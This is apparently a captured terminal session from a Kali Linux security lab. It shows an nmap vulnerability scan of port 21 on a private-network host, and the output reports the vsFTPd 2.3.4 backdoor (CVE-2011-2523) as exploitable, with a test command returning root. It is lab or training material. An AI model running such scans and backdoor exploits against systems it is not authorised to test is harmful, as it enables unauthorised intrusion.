 ┌──(kali㉿B20AT098-Kien-Kali)-[~/Desktop]
└─$ nmap --script=vuln -p 21 192.168.174.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-24 23:32 EDT
Stats: 0:00:01 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:03 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:03 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:03 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:04 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:04 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Nmap scan report for 192.168.174.129
Host is up (0.00043s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb

Nmap done: 1 IP address (1 host up) scanned in 11.35 seconds